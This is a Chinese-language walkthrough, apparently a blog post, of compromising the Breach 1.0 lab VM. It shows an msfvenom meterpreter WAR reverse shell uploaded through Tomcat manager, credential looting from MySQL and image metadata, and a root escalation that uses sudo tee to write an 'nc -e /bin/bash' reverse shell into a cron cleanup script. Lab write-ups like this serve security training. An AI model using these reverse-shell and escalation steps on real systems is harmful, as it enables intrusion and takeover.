下载breach 1.0,直接打开

打开虚拟机的编辑,打开网络虚拟网络编辑器,打开需要管理员权限的更改设置

点击nat后,子网ip改成192.168.110.0

breach 1.0的ip是192.168.110.140,需要将虚拟机网卡设置为nat

kali需要将虚拟机网卡设置为nat,这时候配置自动获取dhcp,这时候ifconfig查一下,我的ip为192.168.110.128

进入kali,打开火狐设置代理ip为127.0.0.1 端口为8080

使用火狐访问https://192.168.110.140:8443/_M@nag3Me/html/

账号 Tomcat

密码 Tt\5D8F(#!*u=G)4m7zB

上传一个马,需要war格式的

使用kali创建一个war文件

//生成war格式的反弹shell

msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.110.128 lport=4444 -f war -o test.war

生成马之后在卡里使用msfconsole,

出现上面表示进入成功

使用 use exploit/mulit/handler进入模式,执行到run命令之前

弄好后,在火狐上传test.war文件,上传后在页面点击/test,同时快速在卡丽运行run命令

这是会反弹shell

上述界面就是操作,成功反弹shell,

这就已经进入到靶机的命令行了



使用uname -a

查看是不是进入到breach1.0中了

进入到网页的目录,即www目录,发现5446目录,进入,ls,发现两个奇怪的php

使用cat打开,发现数据库mysql账号,密码

//显示所在目录

python -c ‘import pty;pty.spawn("/bin/bash")’

我这里没有使用

进入mysql,账号root,密码为空



发现一个账号milton,密码应该经过md5加密,解密后出现密码thelaststraw

cd /var/www/5446目录下,切换账号

cd ~





使用history,发现历史命令,有个切换账号



切换这个账户不知道密码,在火狐访问192.168.110.140/images/这个网页,下载下来图片,使用strings查看图片,

bill.png 底部是插入编码 可能是二次隐藏密码

tEXtComment 和coffeestains

两个密码依次尝试

在breach1.0的机子上输入账号密码,登录成功

cd /usr/shart/cleanup 进入到这个目录

cat tidyup.ch 读取内容

sudo -l 提升权限

cd ~



使用nc反弹个shell

echo “nc -e /bin/bash 192.168.110.128 5555” > shell.txt

然后在使用tee命令把shell.txt写入到tidyup.sh

cat shell.txt | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh

shell已经反弹过来了

这时候在卡里另开一个cmd

使用nc -lvnp 5555链接.

python -c ‘import pty;pty.spawn("/bin/bash")’ 显示目录



成功,使用ls查看,发现flair.jpg

下载图片到home目录里

scy flair.jpg root@192.168.110.128:/home/

进入home目录查看

这个图片表示成功

1140

1140

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?